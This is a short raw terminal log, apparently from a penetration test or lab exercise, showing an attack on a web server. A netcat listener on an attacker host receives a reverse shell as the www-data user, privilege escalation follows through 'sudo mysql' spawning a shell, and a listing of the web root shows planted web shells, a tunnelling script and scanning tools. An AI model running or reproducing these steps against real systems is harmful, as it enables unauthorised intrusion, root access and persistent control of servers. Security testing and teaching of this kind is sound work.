 root@iZf8z44eks6m9aisejfxi7Z:~# nc -lvvp 1133
Listening on 0.0.0.0 1133
Connection received on 39.99.154.105 42028
bash: cannot set terminal process group (736): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ubuntu-web01:/var/www/html$ sudo mysql -e '\! /bin/sh'
sudo mysql -e '\! /bin/sh'
ls
favicon.ico
fs.exe
fscan
fscan_arm64
index.php
linux_x64_agent
result.txt
robots.txt
router.php
shell.php
static
suo5.php